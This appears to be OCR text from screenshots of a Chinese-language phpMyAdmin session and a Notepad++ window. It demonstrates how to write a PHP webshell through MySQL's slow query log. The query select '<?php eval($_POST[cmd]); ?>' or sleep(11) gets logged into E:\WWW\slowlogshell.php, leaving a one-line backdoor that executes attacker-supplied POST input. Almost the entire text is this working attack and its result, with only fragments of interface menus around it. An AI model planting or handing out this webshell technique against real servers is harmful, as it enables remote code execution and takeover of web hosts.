 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示行 0 - 0 ( 1 总计, 查询花费 11.0003 秒)
SELECT '<?php eval($_POST[cmd]); ?>'
OR SLEEP( 11 )
显示 : 起始行: 0 行数: 30 每 100 行重
+ 选项
'<?php eval($_POST[cmd]); ?>' or sleep(11)
0
显示 : 起始行: 0 行数: 30 每 100 行重
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表
E:\WWW\slowlogshell.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) TextFX 插件(P) 窗口(W) ?
ABC
slowlogshell.php
1 E:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.40 (MySQL Community Server (GPL)). started
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 E:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.40 (MySQL Community Server (GPL)). started
5 TCP Port: 3306, Named Pipe: MySQL
6 Time Id Command Argument
7 # Time: 200425 10:58:06
8 # User@Host: root[root] @ localhost [127.0.0.1]
9 # Query_time: 20.009373 Lock_time: 0.007942 Rows_sent: 0 Rows_examined: 2
10 use mysql;
11 # Time: 200425 16:52:04
12 # User@Host: root[root] @ localhost [127.0.0.1]
13 # Query_time: 11.000727 Lock_time: 0.000000 Rows_sent: 1 Rows_examined: 0
14 SET timestamp=1587804724;
15 select '<?php eval($_POST[cmd]); ?>' or sleep(11);
16